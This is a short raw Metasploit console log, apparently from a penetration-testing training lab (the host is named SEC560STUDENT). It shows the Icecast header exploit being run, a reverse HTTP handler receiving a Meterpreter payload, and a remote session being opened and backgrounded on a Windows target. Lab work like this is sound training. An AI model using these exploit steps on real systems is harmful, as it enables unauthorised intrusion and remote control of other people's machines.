 msf6 exploit(windows/http/icecast_header) > run
[*] Started HTTP reverse handler on http://10.130.10.128:8080
[*] http://10.130.10.128:8080 handling request from 10.130.10.25; (UUID: 5rliydic) Staging x86 payload (176732
 bytes) ...
[*] Meterpreter session 1 opened (10.130.10.128:8080 -> 10.130.10.25:27889) at 2024-03-22 17:35:39 +0000
meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
  Id  Name  Type                     Information                         Connection
  --  ----  ----                     -----------                         ----------
  1         meterpreter x86/windows  SEC560STUDENT\sec560 @ SEC560STUDE  10.130.10.128:8080 -> 10.130.10.25:
                                     NT                                  27889 (10.130.10.25)